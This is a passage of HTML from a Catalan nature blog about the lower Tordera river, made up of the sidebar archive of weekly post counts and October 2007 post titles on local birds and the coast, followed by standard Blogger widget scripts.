<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_12_archive.html'>
12 d&#8217;octubre - 19 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_05_archive.html'>
5 d&#8217;octubre - 12 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_28_archive.html'>
28 de setembre - 5 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_21_archive.html'>
21 de setembre - 28 de setembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_14_archive.html'>
14 de setembre - 21 de setembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_07_archive.html'>
7 de setembre - 14 de setembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_31_archive.html'>
31 d&#8217;agost - 7 de setembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_24_archive.html'>
24 d&#8217;agost - 31 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_17_archive.html'>
17 d&#8217;agost - 24 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_10_archive.html'>
10 d&#8217;agost - 17 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_03_archive.html'>
3 d&#8217;agost - 10 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_27_archive.html'>
27 de juliol - 3 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_20_archive.html'>
20 de juliol - 27 de juliol
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_13_archive.html'>
13 de juliol - 20 de juliol
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_06_archive.html'>
6 de juliol - 13 de juliol
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_29_archive.html'>
29 de juny - 6 de juliol
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_22_archive.html'>
22 de juny - 29 de juny
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_15_archive.html'>
15 de juny - 22 de juny
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_08_archive.html'>
8 de juny - 15 de juny
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_01_archive.html'>
1 de juny - 8 de juny
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_25_archive.html'>
25 de maig - 1 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_18_archive.html'>
18 de maig - 25 de maig
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_11_archive.html'>
11 de maig - 18 de maig
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_04_archive.html'>
4 de maig - 11 de maig
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_27_archive.html'>
27 d&#8217;abril - 4 de maig
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_20_archive.html'>
20 d&#8217;abril - 27 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_13_archive.html'>
13 d&#8217;abril - 20 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_06_archive.html'>
6 d&#8217;abril - 13 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_30_archive.html'>
30 de març - 6 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_23_archive.html'>
23 de març - 30 de març
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_16_archive.html'>
16 de març - 23 de març
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_09_archive.html'>
9 de març - 16 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_02_archive.html'>
2 de març - 9 de març
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_24_archive.html'>
24 de febrer - 2 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_17_archive.html'>
17 de febrer - 24 de febrer
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_10_archive.html'>
10 de febrer - 17 de febrer
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_03_archive.html'>
3 de febrer - 10 de febrer
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_27_archive.html'>
27 de gener - 3 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_20_archive.html'>
20 de gener - 27 de gener
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_13_archive.html'>
13 de gener - 20 de gener
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_06_archive.html'>
6 de gener - 13 de gener
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_30_archive.html'>
30 de desembre - 6 de gener
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_23_archive.html'>
23 de desembre - 30 de desembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_16_archive.html'>
16 de desembre - 23 de desembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_09_archive.html'>
9 de desembre - 16 de desembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_02_archive.html'>
2 de desembre - 9 de desembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_25_archive.html'>
25 de novembre - 2 de desembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_18_archive.html'>
18 de novembre - 25 de novembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_11_archive.html'>
11 de novembre - 18 de novembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_04_archive.html'>
4 de novembre - 11 de novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_28_archive.html'>
28 d&#8217;octubre - 4 de novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_21_archive.html'>
21 d&#8217;octubre - 28 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_14_archive.html'>
14 d&#8217;octubre - 21 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_07_archive.html'>
7 d&#8217;octubre - 14 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='posts'>
<li><a href='https://natura-tordera.blogspot.com/2007/10/agr-blanc-egretta-alba-al-riu-tordera.html'>Agró blanc (Egretta alba) al riu Tordera 13/10/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/ms-sobre-el-retrocs-de-la-costa-121007.html'>Més sobre el retrocés de la costa. 12/10/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/riu-tordera-fogars-de-la-selva-121007.html'>Riu Tordera a Fogars de la Selva 12/10/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/mirador-de-sant-corneli-fogars-de-la.html'>Mirador de Sant Corneli (Fogars de la Selva) 12/10/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-121007.html'>Desembocadura del riu Tordera 12/10/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-111007.html'>Desembocadura del riu Tordera 11/10/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/el-riu-somple-daigua-fins-tordera.html'>El riu amb aigua fins a Tordera 11/10/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/les-ligues-marcenques-del-maresme.html'>Les àligues marcenques del Maresme... reportatge d...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/caa-amb-barraca-i-filat-comunicat-de.html'>Caça amb barraca i filat... Comunicat de premsa</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/caa-amb-barraca-i-filat-illegalitzada.html'>Caça amb barraca i filat... Il&#8226;legalitzada!!!</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-81007.html'>Desembocadura del riu Tordera 8/10/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/plans-de-can-gelmar-i-de-can-mir-vell.html'>Plans de Can Gelmar i de Can Miró Vell (Fogars de ...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/ms-sobre-el-retrocs-de-la-costa-71007.html'>Més sobre el retrocés de la costa. 7/10/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/pas-migratori-fogars-de-la-selva-71007.html'>Pas migratori a Fogars de la Selva 7/10/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/10/gavi-argentat-larus-michahellis-anellat.html'>Gavians argentats (Larus michahellis) anellats al ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_30_archive.html'>
30 de setembre - 7 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_23_archive.html'>
23 de setembre - 30 de setembre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_16_archive.html'>
16 de setembre - 23 de setembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_09_archive.html'>
9 de setembre - 16 de setembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_02_archive.html'>
2 de setembre - 9 de setembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div></div>
</div>
<div id='footer-wrap1'><div id='footer-wrap2'>
<div class='footer no-items section' id='footer'></div>
</div></div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6EcSowDcyqYjzMhcVmonQOo09jrQ:1768962914549';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3104902834658174875','//natura-tordera.blogspot.com/2007_10_07_archive.html','3104902834658174875');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3104902834658174875', 'title': 'La Natura a la Baixa Tordera', 'url': 'https://natura-tordera.blogspot.com/2007_10_07_archive.html', 'canonicalUrl': 'http://natura-tordera.blogspot.com/2007_10_07_archive.html', 'homepageUrl': 'https://natura-tordera.blogspot.com/', 'searchUrl': 'https://natura-tordera.blogspot.com/search', 'canonicalHomepageUrl': 'http://natura-tordera.blogspot.com/', 'blogspotFaviconUrl': 'https://natura-tordera.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - Atom\x22 href\x3d\x22https://natura-tordera.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - RSS\x22 href\x3d\x22https://natura-tordera.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3104902834658174875/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'archive', 'pageName': '2007-10-07', 'pageTitle': 'La Natura a la Baixa Tordera: 2007-10-07'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La Natura a la Baixa Tordera', 'description': 'Web-blog amb la voluntat de compartir i donar a con\xe8ixer a qui ho desitgi els valors naturals del tram baix del riu Tordera, les zones humides associades i el seu entorn en general, aix\xed com les novetats i curiositats referides a la seva gesti\xf3, divulgaci\xf3 o protecci\xf3.', 'url': 'https://natura-tordera.blogspot.com/2007_10_07_archive.html', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2007, 'month': 10, 'day': 7, 'rangeMessage': 'S\x27estan mostrant les entrades d\x27aquesta data: d\u2019octubre 7, 2007'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/162532285-lbx__ca.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebartop', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebartop', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebartop', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
